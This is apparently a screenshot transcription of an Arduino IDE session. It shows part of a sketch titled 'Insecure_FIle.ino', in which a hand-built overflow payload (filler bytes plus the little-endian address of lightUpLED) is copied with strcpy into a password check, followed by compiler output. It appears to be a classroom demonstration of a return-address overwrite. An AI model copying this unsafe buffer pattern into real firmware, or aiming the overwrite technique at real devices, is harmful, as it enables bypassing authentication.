 Arduino Uno
Insecure_FIle.ino
24 lightUpLED();
25 Serial.println((unsigned long)&lightUpLED, HEX);
26 } else {
27 Serial.println("Access Denied");
28 }
29 }
30
31 void setup() {
32 Serial.begin(9600);
33 }
34
35 void loop() {
36
37 if (Serial.available() > 0) {
38
39 char input[50];  // Assuming input will be at most 50 characters
40 int len = Serial.readBytesUntil('\n', input, sizeof(input) - 1);
41 input[len] = '\0';  // Ensure null termination at the end
42
43 // Craft the exploit payload
44 // 8 bytes for buffer overflow, followed by address of lightUpLED (e.g., 0x201)
45 char exploit[50] = "ABCDEFGH";   // 8 bytes for the buffer
46 exploit[8] = '\x01';  // Little-endian byte 1 (LSB)
47 exploit[9] = '\x02'; // Overwrite with the address of lightUpLED (0x201 in HEX)
48
49 // Send the exploit payload as input
50 strcpy(input, exploit);
51
52 checkPassword(input);
53
54 // Debugging: Check input size and content
55 Serial.print("Input Length: ");
Output
/home/chiranjeet/.arduino15/packages/arduino/tools/avr-gcc/7.3.0-atmel3.6.1-arduino7/bin/avr-g++ -c -g -Os -w -std=gnu++11 -fpermissive -fno-exceptions -ffunction-sections -fdata-sections -fno-threadsafe-statics -Wno-erro
Generating function prototypes...
/home/chiranjeet/.arduino15/packages/arduino/tools/avr-gcc/7.3.0-atmel3.6.1-arduino7/bin/avr-g++ -c -g -Os -w -std=gnu++11 -fpermissive -fno-exceptions -ffunction-sections -fdata-sections -fno-threadsafe-statics -Wno-erro
/home/chiranjeet/.arduino15/packages/builtin/tools/ctags/5.8-arduino11/ctags -u --language-force=c++ -f - --c++-kinds=svpf --fields=KSTtzns --line-directives /tmp/1399217544/sketch_merged.cpp
Compiling sketch...
/home/chiranjeet/.arduino15/packages/arduino/tools/avr-gcc/7.3.0-atmel3.6.1-arduino7/bin/avr-g++ -c -g -Os -w -std=gnu++11 -fpermissive -fno-exceptions -ffunction-sections -fdata-sections -fno-threadsafe-statics -Wno-erro
Compiling libraries...
Compiling core...
Using precompiled core: /home/chiranjeet/.cache/arduino/cores/arduino_avr_uno_2e3350a23f4f2284d2f0604758b6d24c/core.a
Linking everything together...
/home/chiranjeet/.arduino15/packages/arduino/tools/avr-gcc/7.3.0-atmel3.6.1-arduino7/bin/avr-gcc -w -Os -g -flto -fuse-linker-plugin -Wl,--gc-sections -mmcu=atmega328p -o /home/chiranjeet/.cache/arduino/sketches/78DEC78A1
/home/chiranjeet/.arduino15/packages/arduino/tools/avr-gcc/7.3.0-atmel3.6.1-arduino7/bin/avr-objcopy -O ihex -j .eeprom --set-section-flags=.eeprom=alloc,load --no-change-warnings --change-section-lma .eeprom=0 /home/chir
/home/chiranjeet/.arduino15/packages/arduino/tools/avr-gcc/7.3.0-atmel3.6.1-arduino7/bin/avr-objcopy -O ihex -R .eeprom /home/chiranjeet/.cache/arduino/sketches/78DEC78A11676ADC2188ADBB7384A165/Insecure_FIle.ino.elf /home
/home/chiranjeet/.arduino15/packages/arduino/tools/avr-gcc/7.3.0-atmel3.6.1-arduino7/bin/avr-size -A /home/chiranjeet/.cache/arduino/sketches/78DEC78A11676ADC2188ADBB7384A165/Insecure_FIle.ino.elf
Sketch uses 2992 bytes (9%) of program storage space. Maximum is 32256 bytes.
Global variables use 308 bytes (15%) of dynamic memory, leaving 1740 bytes for local variables. Maximum is 2048 bytes.
Ln 32, Col 22 Arduino Uno on /dev/ttyUSB0 1